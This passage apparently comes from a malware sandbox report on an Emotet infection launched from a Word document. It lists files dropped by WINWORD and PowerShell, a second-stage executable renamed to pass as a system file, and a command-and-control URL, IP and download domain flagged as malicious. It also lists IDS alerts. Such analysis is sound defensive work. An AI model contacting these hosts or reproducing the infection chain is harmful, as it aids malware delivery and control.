| 2064 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFF8D365CD53E62117.TMP | — | |
MD5:— | SHA256:— | |||
| 2064 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 2756 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF2d4c5f.TMP | binary | |
MD5:— | SHA256:— | |||
| 3232 | Q12ney.exe | C:\Users\admin\AppData\Local\wsqmcons\UIAutomationCore.exe | executable | |
MD5:— | SHA256:— | |||
| 2756 | POwersheLL.exe | C:\Users\admin\R2ktd6b\N3k9k2i\Q12ney.exe | executable | |
MD5:— | SHA256:— | |||
| 2064 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2756 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2064 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$X-100120 VSQ-101420.doc | pgc | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
2
DNS requests
1
Threats
7
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
932 | UIAutomationCore.exe | POST | 200 | 47.36.140.164:80 | http://47.36.140.164/xmm0OmiaSW6I/5DzRPFB/HDUWHG9m6Svy0JNh/ | US | binary | 132 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
932 | UIAutomationCore.exe | 47.36.140.164:80 | — | Charter Communications | US | malicious |
2756 | POwersheLL.exe | 68.66.197.96:80 | streammusicgroup.com | A2 Hosting, Inc. | US | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
streammusicgroup.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2756 | POwersheLL.exe | A Network Trojan was detected | ET POLICY Terse Named Filename EXE Download - Possibly Hostile |
2756 | POwersheLL.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2756 | POwersheLL.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2756 | POwersheLL.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
932 | UIAutomationCore.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 18 |
932 | UIAutomationCore.exe | A Network Trojan was detected | MALWARE [PTsecurity] Emotet |
1 ETPRO signatures available at the full report